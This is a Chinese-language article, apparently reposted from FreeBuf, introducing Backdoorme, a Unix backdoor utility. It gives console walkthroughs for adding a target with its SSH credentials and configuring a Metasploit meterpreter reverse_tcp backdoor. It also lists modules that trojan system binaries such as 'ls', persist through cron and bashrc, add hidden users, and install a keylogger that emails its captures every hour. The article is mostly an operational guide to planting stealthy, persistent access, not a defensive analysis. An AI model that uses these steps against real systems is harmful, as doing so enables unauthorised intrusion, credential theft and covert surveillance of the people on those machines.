本文中介绍的工具带有一定的攻击性,请合理合法使用。

Backdoorme是一个拥有强大能力的Unix后门,其使用了强扩展性的metasploit接口。在未来,这种依赖性随着这款的工具的扩展会逐渐降低。这里,我们给出配置SSH的说明。

使用方法

Backdoorme有着一系列内置的Backdoors(后门)、Modules(模块)和Auxiliaries(辅助模块)。Backdoors是用来创建和部署特定后门的组件,比如一个nc或者msfvenom后门。Modules可以用来应用到任何后门里,让它们变得更加隐匿,效果更加地好。而Auxiliaries,则能有效地提高您后门的持久性。

当然,在安装backdoorme之前,请先确保您准备好了所有的依赖包。

$ python dependencies.py

启动backdoorme:



$ python master.py ___ __ __ __ ___ / _ )___ _____/ /_____/ /__ ___ ____/ |/ /__ / _ / _ `/ __/ '_/ _ / _ \/ _ \/ __/ /|_/ / -_) /____/\_,_/\__/_/\_\\_,_/\___/\___/_/ /_/ /_/\__/ Welcome to BackdoorMe, a powerful backdooring utility. Type "help" to see the list of available commands. Type "addtarget" to set a target, and "open" to open an SSH connection to that target. Using local IP of 10.1.0.1. >>

加入target:

>> addtarget Target Hostname: 10.1.0.2 Username: victim Password: password123 + Target 1 Set! >>

Backdoor

请输入“use”关键词来使用后门:

>> use metasploit + Using current target 1. + Using Metasploit backdoor... (msf) >>

从从这儿开始,你可以设置后门相关选项,运行“show options”或者“help”,来查看需要配置的参数。这里设置选项,用“set”就行了。

(msf) >> show options Backdoor options: Option Value Description Required ------ ----- ----------- -------- name initd name of the backdoor False format elf format to write the backdoor to True lhost 10.1.0.1 local IP to connect back to True encoder none encoder to use for the backdoor False lport 4444 local port to connect back on True payload linux/x86/meterpreter/reverse_tcp payload to deploy in backdoor True (msf) >> set name apache + name => apache (msf) >> show options Backdoor options: Option Value Description Required ------ ----- ----------- -------- name apache name of the backdoor False ...

现在Backdoorme里包含的后门包括:

Bash

Bash2 (依赖更多)

Metasploit

Netcat

Netcat-traditional

Perl

Php (非WEB后门,但使用了WEB模块)

Pupy

Python

Web (php –WEB后门)

Modules

每个后门在添加了额外的模块后,会变得更加有效。要添加一个模块,只需要使用“add”。

(msf) >> add poison + Poison module added

每个模块都有额外的参数可以定制,如果运行了“help”,你可以看到或者设置任何附加选项。

(msf) >> help ... Poison module options: Option Value Description Required ------ ----- ----------- -------- name ls name of command to poison False location /bin where to put poisoned files into False

现在能启用的模块包括:

Poison:

感染目标计算机上的可执行文件,它会编译一个exe,把原有的程序变为后门。

比如,如果这个模块感染了“ls”,它会进行编译,然后把正常“ls”给变成后门“ls”,这样一来用户可以更频繁地运行“ls”后门。

Cron:

作用和做法同上。

Web:

启动WEB服务,放置存有后门的WEB页面,访问该网页则监听开始。

Keylogger:

植入键盘记录器,在配置时可以配入点自己邮件,每小时会收到结果。

User:

添加新用户。

Startup:

可以将后门植入bashrc或者init文件。

Auxiliaries

为了更加隐蔽,某些用户可能会希望在目标机 器上使用特定的服务。应用auxiliary模块,使用“apply”即可。

>> apply user + User Auxiliary Module added.

Auxiliaries支持modules的使用,所有它们能更加隐蔽和频繁的运行。

>> (user) add startup + Startup Module added.

现有启用的auxiliaries包括:

User

在目标机器添加新用户。

Targets

Backdoorme支持同时操作多个目标,使用数字序号切换即可。比如,使用“use metasploit 2”命令,可以在目标“2”上使用msf。

*参考来源:kitploit,FB小编dawner编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)

不容错过

- 一周「BUF大事件」(20160625-20160701)supercoco2016-07-02

- 点击一张图片背后的风险mscb2016-10-11

- 4.22,FreeBuf小酒馆(bar.freebuf.com)试营业FB客服2015-04-20

- Splunk大数据分析经验分享:从入门到夺门而逃Porsche2016-12-19

0day

关注我们 分享每日精选文章

关注我们 分享每日精选文章

已有 2 条评论

好东西,收了

感染目标计算机上的可执行文件,它会编译一个exe,把原有的程序变为后门。

哥,能上点心么,unix后门